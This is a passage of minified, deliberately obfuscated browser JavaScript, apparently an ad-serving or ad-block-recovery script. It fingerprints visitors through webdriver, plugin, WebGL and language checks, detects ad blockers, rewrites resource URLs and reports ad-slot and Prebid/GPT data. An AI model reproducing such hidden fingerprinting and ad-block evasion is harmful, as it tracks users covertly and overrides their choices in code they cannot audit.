0x0===navigator[Ih(0xc9d)][Ih(0xe75)])throw new Xp(-0x1,Ih(0xe4f));return navigator[Ih(0xc9d)][Ih(0xe75)];},'windowSize':function(){const Ij=L8;return{'outerWidth':window[Ij(0xbf8)],'outerHeight':window[Ij(0xd92)],'innerWidth':window[Ij(0xf3a)],'innerHeight':window[Ij(0x3c4)]};},'pluginsLength':function(){const II=L8;if(void 0x0===navigator[II(0xe31)])throw new Xp(-0x1,II(0x9de));if(void 0x0===navigator[II(0xe31)][II(0x21e)])throw new Xp(-0x3,II(0xb24));return navigator[II(0xe31)][II(0x21e)];},'pluginsArray':function(){const Iy=L8;if(void 0x0===navigator[Iy(0xe31)])throw new Xp(-0x1,Iy(0x9de));if(void 0x0===window[Iy(0x1048)])throw new Xp(-0x1,Iy(0x518));return navigator[Iy(0xe31)]instanceof PluginArray;},'errorTrace':function(){const IW=L8;try{null[0x0]();}catch(XI){if(XI instanceof Error&&null!=XI[IW(0xbd5)])return XI[IW(0xbd5)][IW(0x671)]();}throw new Xp(-0x3,IW(0x307));},'productSub':function(){const Ix=L8;var XI=navigator[Ix(0x2a0)];if(void 0x0===XI)throw new Xp(-0x1,Ix(0x99e));return XI;},'windowExternal':function(){const IF=L8;if(void 0x0===window[IF(0x64e)])throw new Xp(-0x1,IF(0x372));var XI=window[IF(0x64e)];if(IF(0xde5)!=typeof XI[IF(0x671)])throw new Xp(-0x2,IF(0x45f));return XI[IF(0x671)]();},'mimeTypesConsistent':function(){const Ie=L8;if(void 0x0===navigator[Ie(0x97f)])throw new Xp(-0x1,Ie(0x635));for(var XI=navigator[Ie(0x97f)],Xy=Object[Ie(0xe1a)](XI)===MimeTypeArray[Ie(0x623)],XW=0x0;XW<XI[Ie(0x21e)];XW++)Xy&&(Xy=Object[Ie(0xe1a)](XI[XW])===MimeType[Ie(0x623)]);return Xy;},'evalLength':function(){const Il=L8;return eval[Il(0x671)]()[Il(0x21e)];},'webGL':function(){const Iv=L8;var XI=document[Iv(0x23f)](Iv(0xa80));if(Iv(0xde5)!=typeof XI[Iv(0x67e)])throw new Xp(-0x2,Iv(0x738));var Xy=XI[Iv(0x67e)](Iv(0x928));if(null===Xy)throw new Xp(-0x4,Iv(0x298));if(Iv(0xde5)!=typeof Xy[Iv(0x785)])throw new Xp(-0x2,Iv(0xd15));return{'vendor':Xy[Iv(0x785)](Xy[Iv(0x4c2)]),'renderer':Xy[Iv(0x785)](Xy[Iv(0xf57)])};},'webDriver':function(){const IE=L8;if(null==navigator[IE(0x290)])throw new Xp(-0x1,IE(0x67c));return navigator[IE(0x290)];},'languages':function(){const IG=L8;var XI,Xy=navigator,XW=[],Xx=Xy[IG(0x595)]||Xy[IG(0xe1e)]||Xy[IG(0x4ad)]||Xy[IG(0xf31)];if(void 0x0!==Xx&&XW[IG(0xa38)]([Xx]),Array[IG(0xae5)](Xy[IG(0x1005)]))IG(0xccd)===Xs()&&XB([!(IG(0xf51)in(XI=window)),IG(0x2f3)in XI,''+XI[IG(0x293)]==IG(0x6a4),''+XI[IG(0xaca)]==IG(0x9e5)])>=0x3||XW[IG(0xa38)](Xy[IG(0x1005)]);else{if(IG(0xb90)==typeof Xy[IG(0x1005)]){var XF=Xy[IG(0x1005)];XF&&XW[IG(0xa38)](XF[IG(0x464)](','));}}return XW;},'notificationPermissions':function(){return XX(this,void 0x0,void 0x0,function(){var XI,Xy;return Xa(this,function(XW){const IN=a2S;switch(XW[IN(0x2df)]){case 0x0:if(void 0x0===window[IN(0xef6)])throw new Xp(-0x1,IN(0xa20));if(void 0x0===navigator[IN(0xf3b)])throw new Xp(-0x1,IN(0x7dc));if(IN(0xde5)!=typeof(XI=navigator[IN(0xf3b)])[IN(0x48c)])throw new Xp(-0x2,IN(0x51c));XW[IN(0x2df)]=0x1;case 0x1:return XW[IN(0x7f8)][IN(0xa38)]([0x1,0x3,,0x4]),[0x4,XI[IN(0x48c)]({'name':IN(0x4f2)})];case 0x2:return Xy=XW[IN(0x4e7)](),[0x2,IN(0xdb6)===window[IN(0xef6)][IN(0xbec)]&&IN(0x941)===Xy[IN(0x5dc)]];case 0x3:throw XW[IN(0x4e7)](),new Xp(-0x3,IN(0xbd8));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const IY=L8;if(void 0x0===document[IY(0xe3a)])throw new Xp(-0x1,IY(0x6a0));var XI=document[IY(0xe3a)];if(IY(0xde5)!=typeof XI[IY(0x903)])throw new Xp(-0x2,IY(0x585));return XI[IY(0x903)]();},'functionBind':function(){const IK=L8;if(void 0x0===Function[IK(0x623)][IK(0xc1a)])throw new Xp(-0x2,IK(0x299));return Function[IK(0x623)][IK(0xc1a)][IK(0x671)]();},'process':function(){const ID=L8;var XI=window[ID(0xff9)],Xy=ID(0xf89);if(void 0x0===XI)throw new Xp(-0x1,''[ID(0xb8a)](Xy,ID(0xee9)));if(XI&&ID(0xcdd)!=typeof XI)throw new Xp(-0x3,''[ID(0xb8a)](Xy,ID(0x8be)));return XI;},'distinctiveProps':function(){const Id=L8;var XI,Xy,XW=((XI={})[Id(0x346)]={'window':[Id(0x346)]},XI[Id(0x7c6)]={'window':[Id(0x69a)]},XI[Id(0x770)]={'window':[Id(0x525)]},XI[Id(0x106f)]={'window':[Id(0x98d)]},XI[Id(0xc63)]={'window':[Id(0xb63)]},XI[Id(0xe0f)]={'window':[Id(0xe0f)]},XI[Id(0xee2)]={'window':[Id(0xdc1),Id(0x960)]},XI[Id(0x684)]={'window':[Id(0x1052)]},XI[Xm]={'window':[Id(0xdce),Id(0xeea)]},XI[Id(0x91c)]={'window':[Id(0x5a5)]},XI[Xq]={'window':[Id(0xda2),Id(0xf25),Id(0x8fd),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Id(0x42e),Id(0x921),Id(0xa17)]},XI[Id(0xe7d)]={'window':[Id(0x5f3)]},XI[Id(0x290)]={'window':[Id(0x290),Id(0x2eb),Id(0x823),Id(0x997),Id(0xa50),Id(0xa44),Id(0xeac)],'document':[Id(0xa3a),Id(0x975),Id(0x37b),Id(0x992),Id(0xa5a),Id(0x660),Id(0xaf4),Id(0xa3a),Id(0x29d),Id(0x634),Id(0x47a),Id(0x889),Id(0xf5a),Id(0xe4c)]},XI[XH]={'window':[Id(0xfde),Id(0x64c)]},XI),Xx={},XF=Xn(window),Xl=[];for(Xy in(void 0x0!==window[Id(0x9a2)]&&(Xl=Xn(window[Id(0x9a2)])),XW)){var Xv=XW[Xy];if(void 0x0!==Xv){var XE=void 0x0!==Xv[Id(0x9d9)]&&Xk[Id(0x72d)](void 0x0,Xo([XF],Xv[Id(0x9d9)],!0x1)),XG=!(void 0x0===Xv[Id(0x9a2)]||!Xl[Id(0x21e)])&&Xk[Id(0x72d)](void 0x0,Xo([Xl],Xv[Id(0x9a2)],!0x1));Xx[Xy]=XE||XG;}}return Xx;}},XO=(function(){const IU=L8;function XI(){const IC=a2S;this[IC(0x861)]=void 0x0,this[IC(0x21a)]=void 0x0;}return XI[IU(0x623)][IU(0xb69)]=function(){const IP=IU;return this[IP(0x861)];},XI[IU(0x623)][IU(0x562)]=function(){const IT=IU;return this[IT(0x21a)];},XI[IU(0x623)][IU(0x81e)]=function(){const y0=IU;if(void 0x0===this[y0(0x861)])throw new Error(y0(0xe9a));var Xy=function(XF,Xl){const y1=y0;var Xv={},XE={'bot':!0x1};for(var XG in Xl){var XN=(0x0,Xl[XG])(XF),XY={'bot':!0x1};y1(0xb90)==typeof XN?XY={'bot':!0x0,'botKind':XN}:XN&&(XY={'bot':!0x0,'botKind':XJ}),Xv[XG]=XY,XY[y1(0xafe)]&&(XE=XY);}return[Xv,XE];}(this[y0(0x861)],Xc),XW=Xy[0x0],Xx=Xy[0x1];return this[y0(0x21a)]=XW,Xx;},XI[IU(0x623)][IU(0xf36)]=function(){return XX(this,void 0x0,void 0x0,function(){var Xy;return Xa(this,function(XW){const y2=a2S;switch(XW[y2(0x2df)]){case 0x0:return Xy=this,[0x4,XM(XR)];case 0x1:return Xy[y2(0x861)]=XW[y2(0x4e7)](),[0x2,this[y2(0x861)]];}});});},XI;}());const XA=async()=>{const y3=L8;try{if(XI=navigator[y3(0xcb5)],Boolean(XI)&&function(){const y4=y3;if(X8 instanceof RegExp)return X8;try{X8=new RegExp(y4(0x98e),'i');}catch(Xy){X8=Xg;}return X8;}()[y3(0x48b)](XI))return g4['A'][y3(0x39d)](y3(0x696)[y3(0xb8a)](navigator[y3(0xcb5)])),!0x0;try{const Xy=function(XF){const y5=y3;var Xl=(void 0x0===XF?{}:XF)[y5(0x9a1)],Xv=void 0x0===Xl||Xl;return XX(this,void 0x0,void 0x0,function(){var XE;return Xa(this,function(XG){const y6=a2S;switch(XG[y6(0x2df)]){case 0x0:return Xv&&(function(){const y7=y6;if(!(window[y7(0xdbb)]||Math[y7(0xc4a)]()>=0.001))try{var XN=new XMLHttpRequest();XN[y7(0x58a)](y7(0xdaa),y7(0x8c5)[y7(0xb8a)](y7(0xeec),y7(0x274)),!0x0),XN[y7(0xb4a)]();}catch(XY){console[y7(0x584)](XY);}}()),[0x4,(XE=new XO())[y6(0xf36)]()];case 0x1:return XG[y6(0x4e7)](),[0x2,XE];}});});}({'monitoring':!0x1})[y3(0xcd6)](XF=>XF[y3(0x81e)]()),XW=(0x0,go['c'])((XF,Xl)=>setTimeout(()=>Xl(new Error(y3(0x2de))),0x64)),Xx=await Promise[y3(0xccb)]([Xy,XW]);if(Xx&&Xx[y3(0xafe)])return g4['A'][y3(0x39d)](y3(0xfc9)[y3(0xb8a)](Xx[y3(0xb95)])),!0x0;}catch(XF){return g4['A'][y3(0x39d)](y3(0xb49),XF),!0x1;}}catch(Xl){return g4['A'][y3(0x39d)](y3(0x5b7),Xl),g4['A'][y3(0x584)](Xl,y3(0x3e7)),!0x1;}var XI;return!!navigator[y3(0xcb5)][y3(0x68f)](y3(0x591));};async function Xz(XI){const y8=L8,Xy=await fetch((0x0,g0['Wq'])({'protectUrlContext':XI,'url':''[y8(0xb8a)](g1['A'][y8(0x4a3)],y8(0x3b9)),'endpoint':g1['A'][y8(0x4a3)]}));return await Xy[y8(0xede)]();}var XL=X(0xb);function Xu(XI){const y9=L8;if(Array[y9(0xae5)](XI)){const Xy=XI[y9(0x3f3)](Xu);return Xy[y9(0x21e)]>0x0&&y9(0xb90)==typeof Xy[0x0]?Xy[y9(0x453)]((XW,Xx)=>String(XW)[y9(0x5fb)](String(Xx),void 0x0,{'numeric':!0x0,'sensitivity':y9(0xe2b)})):Xy;}if(XI&&y9(0xcdd)==typeof XI&&null!==XI){const XW=Object[y9(0xe7e)](XI)[y9(0x453)](),Xx={};for(const XF of XW)Xx[XF]=Xu(XI[XF]);return Xx;}return XI;}var XV=X(0x1b34);const Xw=(XI,Xy,XW,Xx)=>{const yg=L8,XF={};window[yg(0xf46)]=window[yg(0xf46)]||{},window[yg(0xf46)][yg(0x1026)]=window[yg(0xf46)][yg(0x1026)]||[],window[yg(0xf46)][yg(0x1026)][yg(0xa38)](()=>{const yS=yg,Xl=Math[yS(0x614)](performance[yS(0x476)]());let Xv=!0x1;window[yS(0xf46)][yS(0xa03)]()[yS(0x805)](yS(0xbc3),XE=>{const yX=yS;if(Xv)return;const XG=XE[yX(0xa52)][yX(0x8db)]()||'';XG&&!XF[XG]&&(XF[XG]={'slotRequested':Math[yX(0x614)](performance[yX(0x476)]())});}),window[yS(0xf46)][yS(0xa03)]()[yS(0x805)](yS(0xaa8),XE=>{const ya=yS;if(Xv)return;const XG=XE[ya(0xa52)][ya(0x8db)]()||'';if(!XG||!XF[XG])return;if(XE[ya(0x2b9)])return;Xv=!0x0;const XN=Math[ya(0x614)](performance[ya(0x476)]());!function(XY,XK,XD,Xd,XC,XU,XP,XT){const yo=ya;let a0=arguments[yo(0x21e)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();SO(XY,yo(0xbea),new Map([[yo(0xc0d),g1['A'][yo(0xe86)]],[yo(0x1019),XD[yo(0x671)]()],[yo(0xac2),Xd],[yo(0xd90),XC[yo(0x671)]()],[yo(0x9b3),XU[yo(0x671)]()],[yo(0xcaf),XP[yo(0x671)]()],[yo(0x69f),XT[yo(0x671)]()],...a0]),XK);}(XI,Xx,XW,XG,Xy,Xl,XF[XG][ya(0xbc3)],XN);});});};window[L8(0xb8b)]=!0x1;var XQ=X(0xa83),Xr=X(0x197c);window[L8(0xb8b)]=!0x1;const Xh={'version':L8(0xaaa),'originalHostname':window[L8(0x897)][L8(0xba4)],'configIndex':0x0};(XI=>{const yf=L8;var Xy,XW;if(X9['A'][yf(0xf36)](),!0x1!==(0x0,XV['aX'])())try{!(function(){const ym=yf,Xl=ym(0xa4a)[ym(0xb8a)](ym(0xe2d),ym(0xc67)),Xv=document[ym(0x23f)](ym(0x798));Xv[ym(0x982)]=Xl,document[ym(0xc90)][ym(0x32c)](Xv);}());}catch(Xl){}g9['A'][yf(0xf36)](window);const Xx=null===(Xy=document[yf(0x46d)])||void 0x0===Xy?void 0x0:Xy[yf(0x319)](yf(0xbe4));if(Xx)window[yf(0xdb1)]('r_'+Xx,'*');else{var XF;const Xv=null===(XF=document[yf(0x46d)])||void 0x0===XF?void 0x0:XF[yf(0x319)](yf(0x431));Xv&&window[yf(0xdb1)](Xv,'*');}if(null===(XW=document[yf(0x46d)])||void 0x0===XW||XW[yf(0x328)](),(function(){const yq=yf;let XE=arguments[yq(0x21e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var XG;if(yq(0x78f)===location[yq(0x537)]&&(location[yq(0x537)]='',g2['A'][yq(0xd1c)](yq(0xfe7),null!==(XG=prompt())&&void 0x0!==XG?XG:'',!0x1)),null===document[yq(0x46d)])return!0x1;const XN=function(XY,XK,XD){const yZ=yq;let Xd=arguments[yZ(0x21e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const XC=(XU=XD)?new URL(XU[yZ(0xb92)](yZ(0xdb4))?XU:yZ(0x545)[yZ(0xb8a)](XU)):null;var XU;if(!XC)return null;const XP=function(a0,a1){const yH=yZ;let a2=a1[yH(0x319)](yH(0x24a))||a1[yH(0x319)](yH(0xdfb));if(null===a2)throw new Error(yH(0x887));return a2=a2[yH(0xb92)]('//')?a0[yH(0x3d1)]+a2:a2,new URL(a2,a0[yH(0x655)]);}(XY,XK);if(XP[yZ(0xba4)]===XC[yZ(0xba4)]&&XP[yZ(0x776)]===XC[yZ(0x776)])return null;XP[yZ(0x5e2)]=XC[yZ(0x5e2)],XP[yZ(0x3d1)]=/localhost|127.0.0.1/[yZ(0x48b)](XC[yZ(0x5e2)])?yZ(0x1f0):yZ(0xbd6),XC[yZ(0x776)]&&(XP[yZ(0x776)]=XC[yZ(0x776)]),Object[yZ(0xf5f)](Xd)[yZ(0x4fc)](a0=>{const yJ=yZ;let [a1,a2]=a0;XP[yJ(0x6e4)][yJ(0xd1c)](a1,a2);});const XT=(0x0,SL['R0'])(XK);return XT[yZ(0xcc9)](yZ(0xdfb),XP[yZ(0x655)]),XT;}(location,document[yq(0x46d)],g2['A'][yq(0xdaa)](yq(0xfe7),!0x1),XE);return!!XN&&(document[yq(0x46d)][yq(0x3ee)]?(0x0,SL['WH'])(XN,document[yq(0x46d)]):(0x0,SL['qj'])(XN),document[yq(0x46d)][yq(0x328)](),console[yq(0x4b3)](yq(0x817)),!0x0);}({'essential':''})))throw new Error(yf(0x908));try{window[yf(0xac8)](new CustomEvent(yf(0x8d2)));}catch(XE){}return X7[yf(0x6c1)](yf(0xbe4))?(window[yf(0xb6c)]=g1['A'][yf(0x9d4)],(XG=>{const yp=yf;window[yp(0x805)](yp(0xa60),XN=>{const yM=yp;XN[yM(0x1002)]&&yM(0x377)===XN[yM(0x1002)][yM(0xd54)]&&Ss(XG,XN[yM(0x1002)][yM(0xfed)],XN[yM(0x1002)][yM(0xd25)]);});})(XI),g4['A'][yf(0x350)](XI),g4['A'][yf(0x39d)](yf(0x9d4),g1['A'][yf(0x9d4)]),g4['A'][yf(0x39d)](yf(0x4f4),g1['A'][yf(0xe86)]),g4['A'][yf(0x39d)](yf(0x897),window[yf(0x897)][yf(0x655)]),g4['A'][yf(0x39d)](yf(0xd4f),window[yf(0x96a)][yf(0xcb5)]),g4['A'][yf(0x39d)](yf(0x2be),Sp()),g4['A'][yf(0x39d)](yf(0x9d6),S6['A'][yf(0x772)]()[yf(0x671)]()),g1['A'][yf(0x39d)]||yf(0x5aa)===g2['A'][yf(0xdaa)](yf(0x2c4),!0x1)?((0x0,gR['z'])((0x0,gY['i7'])(yf(0xe70))),window[yf(0x2fd)]=ga['md'],window[yf(0xcff)]=ga['ks'],window[yf(0x24c)]=ga['_'],window[yf(0x70d)]=XG=>(0x0,g0['Wq'])({'protectUrlContext':XI,'url':XG,'kind':g0['MN'][yf(0xd53)],'endpoint':g1['A'][yf(0x4a3)]}),window[yf(0xfe0)]=g0['sH'],window[yf(0x6ca)]=g0['EW'],window[yf(0x609)]=XG=>gw({'_window':window,'protectUrlContext':XI,'html':XG}),window[yf(0x530)]=XG=>(0x0,gq['dv'])({'protectUrlContext':XI,'stylesheet':XG})):(0x0,gR['z'])((0x0,gY['i7'])()),!0x0):(console[yf(0x4b3)](yf(0xd4d)),!0x1);})(Xh)&&(async XI=>{const yb=L8;try{var Xy,XW,Xx,XF;null!==(XW=(Xy=window)[yb(0x35b)])&&void 0x0!==XW||(Xy[yb(0x35b)]={}),window[yb(0x35b)][yb(0x79e)]=!0x0,window[yb(0x35b)][yb(0x3e0)]=function(){const yi=yb;var Xd,XC,XU,XP,XT,a0,a1,a2,a3,a4,a5,a6,a7,a8,a9,ag,aS;let aX=arguments[yi(0x21e)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const aa=JSON[yi(0xc5c)](Xu({'a_summary':{'gpt':{'paths':null===(Xd=window[yi(0xf46)])||void 0x0===Xd||null===(Xd=Xd[yi(0xa03)]())||void 0x0===Xd||null===(Xd=Xd[yi(0x22c)]())||void 0x0===Xd?void 0x0:Xd[yi(0x3f3)](aq=>aq[yi(0x8db)]())}},'prebid':{'config':null===(XC=window[yi(0xf1e)])||void 0x0===XC||null===(XU=XC[yi(0xd87)])||void 0x0===XU?void 0x0:XU[yi(0x39f)](XC),'userIds':null===(XP=window[yi(0xf1e)])||void 0x0===XP||null===(XT=XP[yi(0xf80)])||void 0x0===XT?void 0x0:XT[yi(0x39f)](XP),'adUnits':null===(a0=window[yi(0xf1e)])||void 0x0===a0?void 0x0:a0[yi(0x397)],'installedModules':null===(a1=window[yi(0xf1e)])||void 0x0===a1?void 0x0:a1[yi(0xfb0)],'consentMetadata':null===(a2=window[yi(0xf1e)])||void 0x0===a2||null===(a3=a2[yi(0x88f)])||void 0x0===a3?void 0x0:a3[yi(0x39f)](a2)},'prebid_detail':aX?{'bidResponses':null===(a4=window[yi(0xf1e)])||void 0x0===a4||null===(a5=a4[yi(0x4ca)])||void 0x0===a5?void 0x0:a5[yi(0x39f)](a4),'events':null===(a6=window[yi(0xf1e)])||void 0x0===a6||null===(a7=a6[yi(0x77b)])||void 0x0===a7?void 0x0:a7[yi(0x39f)](a6)}:void 0x0,'gpt':{'config':null===(a8=window[yi(0xf46)])||void 0x0===a8||null===(a9=a8[yi(0xd87)])||void 0x0===a9?void 0x0:a9[yi(0x39f)](a8),'pubads':{'slots':null===(ag=window[yi(0xf46)])||void 0x0===ag||null===(ag=ag[yi(0xa03)]())||void 0x0===ag||null===(ag=ag[yi(0x22c)]())||void 0x0===ag?void 0x0:ag[yi(0x3f3)](aq=>({'adUnitPath':aq[yi(0x8db)](),'attributeKeys':aq[yi(0xb61)](),'categoryExclusions':aq[yi(0x37a)](),'clickUrl':aq[yi(0xb0e)](),'slotId':aq[yi(0x601)](),'sizes':aq[yi(0x3c9)](),'outOfPage':aq[yi(0xf15)](),'services':aq[yi(0x5c8)]()[yi(0x3f3)](aZ=>({'name':aZ[yi(0xeb8)]()})),'targeting':Object[yi(0x2b1)](aq[yi(0x2a7)]()[yi(0x3f3)](aZ=>[aZ,aq[yi(0xbaa)](aZ)]))})),'targeting':Object[yi(0x2b1)](null===(aS=window[yi(0xf46)])||void 0x0===aS||null===(aS=aS[yi(0xa03)]())||void 0x0===aS||null===(aS=aS[yi(0x2a7)]())||void 0x0===aS?void 0x0:aS[yi(0x3f3)](aq=>{const yn=yi;var aZ;return[aq,null===(aZ=window[yn(0xf46)])||void 0x0===aZ||null===(aZ=aZ[yn(0xa03)]())||void 0x0===aZ?void 0x0:aZ[yn(0xbaa)](aq)];}))}}})),ao=function(aq){const yk=yi,aZ=new TextEncoder()[yk(0xeae)](aq);let aH='';for(let aJ=0x0;aJ<aZ[yk(0x21e)];aJ++)aH+=String[yk(0xfe5)](aZ[aJ]);return btoa(aH);}(aa);try{var af,am;null===(af=(am=window)[yi(0x905)])||void 0x0===af||af[yi(0x39f)](am,ao);}catch(aq){}return ao;};const XE=Math[yb(0x614)](performance[yb(0x476)]());if(SA(0.01),await((async()=>{const yB=yb,Xd=XA(),XC=g2['A'][yB(0xdaa)](yB(0xa6a));return XC?Boolean(XC):await Xd;})())&&!X5(location[yb(0x655)])&&!g1['A'][yb(0x39d)]&&yb(0x5aa)!==g2['A'][yb(0xdaa)](yb(0x2c4),!0x1))return Sk(XI,new Map([[yb(0x39c),yb(0x565)]])),void g4['A'][yb(0x39d)](yb(0xc45));const XG=(0x0,XL['i'])();if(!XG)return void g4['A'][yb(0x39d)](yb(0x59a));SA(XG[yb(0x370)]),g4['A'][yb(0x39d)](yb(0xf6a),XG);const XN=(window[yb(0x897)][yb(0x75c)]+window[yb(0x897)][yb(0x537)])[yb(0x68f)](yb(0xc2b))||yb(0x5aa)===g2['A'][yb(0xdaa)](yb(0xc2b),!0x1);if(!XG)return g4['A'][yb(0x39d)](yb(0xb62));if(null!==(Xx=null==XG?void 0x0:XG[yb(0xfcd)])&&void 0x0!==Xx&&!Xx&&window[yb(0x755)]!==window[yb(0xc26)])return g4['A'][yb(0x39d)](yb(0x2fb));if(!XG[yb(0x7ee)]&&!g1['A'][yb(0x39d)]&&yb(0x5aa)!==g2['A'][yb(0xdaa)](yb(0x2c4),!0x1)&&!XN)return g4['A'][yb(0x39d)](yb(0x2b2));g2['A'][yb(0x56d)](!!XG[yb(0xeb3)]),(0x0,X6['Nq'])();const [XY,XK]=null!=XG&&XG[yb(0xf8d)]||XN?[!0x0,!0x0]:await Promise[yb(0xf4f)]([(0x0,S5['H4'])(XG[yb(0xb9a)]),(0x0,S5['jy'])(XG[yb(0xada)])]);if(window[yb(0x35b)][yb(0x68c)]=XY,(0x0,X6['B3'])(),g4['A'][yb(0x39d)](yb(0xfae),XY),g4['A'][yb(0x39d)](yb(0xd6a),XK),XG[yb(0xb9a)]&&XG[yb(0xb9a)][yb(0x21e)]>0x0&&(XG[yb(0x370)]>Math[yb(0xc4a)]()||yb(0x5aa)===g2['A'][yb(0xdaa)](yb(0x2c4),!0x1)||g1['A'][yb(0x39d)])&&(0x0,S5['yj'])(XI,XG[yb(0x370)],XY,XK),XG[yb(0x443)]){const Xd=await async function(XC){const yc=yb;try{const XU=g2['A'][yc(0xdaa)](yc(0x1e6));if(XU)try{const XT=JSON[yc(0x7eb)](XU);if(XT[yc(0x2cf)]&&XT[yc(0x2cf)]+0x5265c00>Date[yc(0x476)]())return Xz(XC)[yc(0xcd6)](a0=>{const ys=yc;a0&&g2['A'][ys(0xd1c)](ys(0x1e6),JSON[ys(0xc5c)]({...a0,'cachedAt':Date[ys(0x476)]()}));}),XT;}catch(a0){}const XP=await Xz(XC);return XP&&g2['A'][yc(0xd1c)](yc(0x1e6),JSON[yc(0xc5c)]({...XP,'cachedAt':Date[yc(0x476)]()})),XP;}catch(a1){return g4['A'][yc(0x584)](yc(0x692),a1),{'ivt':!0x1,'reason':yc(0x584)};}}(XI);if(Xd[yb(0x1e6)])return Sk(XI,new Map([[yb(0x39c),Xd[yb(0xa73)]],[yb(0x1019),XY[yb(0x671)]()]])),void g4['A'][yb(0x39d)](yb(0x3fc));}Si(XI,XY,XY&&XK,null!==(XF=XG[yb(0xa51)])&&void 0x0!==XF&&XF);try{var Xl;const XC=null===(Xl=XG[yb(0xb86)])||void 0x0===Xl?void 0x0:Xl[yb(0x61f)](XU=>XU[yb(0xb94)]);var Xv;XC&&((XU,XP,XT,a0,a1,a2,a3)=>{const yR=yb,a4=a0?XT:XT/0x2;((a5,a6)=>!(['US','CA','DE','FR','AU'][yR(0x68f)](a5)||Math[yR(0xc4a)]()>a6))(XP,a4)&&(a0&&!a1&&a2||Xw(XU,a3,a0,a4));})(XI,XG[yb(0xda5)],XG[yb(0x370)],XY,XK,null!==(Xv=XC[yb(0x4fe)])&&void 0x0!==Xv&&Xv,XE);}catch(XU){}function XD(){const yO=yb;try{const XP=window[yO(0xf46)];return!!XP&&yO(0x898)===XP[yO(0xd6d)][yO(0x671)]();}catch(XT){return!0x1;}}if(S6['A'][yb(0x32d)]()&&setTimeout(()=>{XD()&&((XP,XT)=>{const yt=a2S;SB(XP,yt(0x421),new Map([[yt(0xc0d),g1['A'][yt(0xe86)]],[yt(0x1019),XT[yt(0x671)]()]]));})(XI,XY);},0x41b),!(0x0,gD['Gb'])(XG[yb(0x9ab)])&&!X5(location[yb(0x655)]))return void g4['A'][yb(0x39d)](yb(0xc9f));if(XG[yb(0x7a8)]&&(0x0,gD['oi'])(XG[yb(0x7a8)]))return(XP=>{const yA=yb;SB(XP,yA(0xc36),new Map([[yA(0xc0d),g1['A'][yA(0xe86)]]]));})(XI),void g4['A'][yb(0x39d)](yb(0x8e4));try{await(async(XP,XT,a0,a1)=>{const yz=yb;try{var a2,a3;if(!(0x0,g0['Gy'])(XP))return void g4['A'][yz(0x39d)](yz(0x46f));if((0x0,gZ['C8'])(XP,g1['A'][yz(0x4a3)]),function(aX){const yL=yz;var aa;const [ao,af]=function(aq){const aZ={'loaded':!0x0,'isAdBlockerDetected':aq};return[{'cmd':{'push':aH=>aH(aZ)},'loaded':!0x0,'isAdBlockerDetected':aq},aZ];}(aX),am=null===(aa=window[yL(0x35b)])||void 0x0===aa?void 0x0:aa[yL(0x1026)];window[yL(0x35b)]={...window[yL(0x35b)],...ao},Array[yL(0xae5)](am)&&am[yL(0x4fc)](aq=>{try{aq(af);}catch(aZ){}});}(a0),!a0)return g4['A'][yz(0x39d)](yz(0xc22)),[yz(0xa5c),yz(0xcb6),yz(0x860),yz(0x3ac)][yz(0xf2f)](aX=>location[yz(0xba4)][yz(0x68f)](aX))&&(yz(0x5aa)===g2['A'][yz(0xdaa)](yz(0x2c4),!0x1)||g1['A'][yz(0x39d)]||Math[yz(0xc4a)]()<0.05)&&setTimeout(()=>g5(XP,!0x1),0x64),void(SZ&&[][yz(0xf2f)](aX=>location[yz(0x5e2)][yz(0x952)](aX))&&function(aX){const yu=yz,aa=new Set();window[yu(0x87c)](()=>{const yV=yu;window[yV(0xf46)]&&window[yV(0xf46)][yV(0x1026)]&&window[yV(0xf46)][yV(0x1026)][yV(0xa38)](()=>{const yw=yV;window[yw(0xf46)][yw(0xa03)]()[yw(0x22c)]()[yw(0x3f3)](ao=>function(af){const yQ=yw;var am,aq;const aZ=null===(am=af[yQ(0x601)]())||void 0x0===am?void 0x0:am[yQ(0xd5e)](),aH=af[yQ(0x8db)](),aJ=af[yQ(0x72f)](),ap=null===(aq=af[yQ(0x3c9)]())||void 0x0===aq?void 0x0:aq[yQ(0x3f3)](ai=>[ai[yQ(0x59b)],ai[yQ(0x8e6)]]),aM=document[yQ(0x106b)](aJ);if(!aM)return null;const ab=function(ai){const yr=yQ;let an='#'+ai['id'],ak=ai[yr(0xd86)];for(;ak;){var aB;const ac=ak[yr(0x58d)][yr(0xf85)](),as=ak[yr(0x319)]('id'),aR=null===(aB=ak[yr(0x319)](yr(0xa4c)))||void 0x0===aB?void 0x0:aB[yr(0x464)]('\x20');an=as?ac+'#'+as+yr(0x524)+an:aR?ac+'.'+aR[yr(0x5b4)]('.')+yr(0x524)+an:ac+yr(0x524)+an,ak=ak[yr(0xd86)];}return an[yr(0x21e)]>0x64?an[yr(0xda1)](an[yr(0x21e)]-0x64):an;}(aM);return{'id':aZ,'adUnitPath':aH,'slotElementId':aJ,'sizes':ap,'selector':ab};}(ao))[yw(0xeb4)](ao=>ao&&!aa[yw(0xb89)](ao['id']))[yw(0x4fc)](ao=>{const yh=yw;aa[yh(0xba0)](ao['id']),function(af,am){const yj=yh;SB(af,yj(0x94a),new Map([['id',am['id']],[yj(0xac2),am[yj(0x9c1)]],[yj(0xb70),am[yj(0x4fd)]],[yj(0xff8),am[yj(0xff8)][yj(0x3f3)](aq=>aq[yj(0x5b4)]('x'))[yj(0x5b4)]('|')],[yj(0xa29),am[yj(0xa29)]],[yj(0xc0d),g1['A'][yj(0xe86)]]]));}(aX,ao);});});},0x3e8);}(XP));const a4=(0x0,SC['z9'])(XT[yz(0xb86)]);if(!a4)return void g4['A'][yz(0x39d)](yz(0x277));XP[yz(0x44d)]=a4[yz(0x44d)];const a5=a4[yz(0xb86)];if(g4['A'][yz(0x39d)](yz(0x296)[yz(0xb8a)](a4[yz(0x44d)],',\x20')[yz(0xb8a)](JSON[yz(0xc5c)](a5))),a5[yz(0xc1b)]&&!new URL(window[yz(0x897)][yz(0x655)])[yz(0x6e4)][yz(0xb89)](yz(0x8ab)))return void g4['A'][yz(0x39d)](yz(0x7b6));if(a5[yz(0x4fe)]&&!a1)return void g4['A'][yz(0x39d)](yz(0xd05));null!==(a2=a5[yz(0xba8)])&&void 0x0!==a2&&a2[yz(0x57e)]&&await async function(aX,aa){const 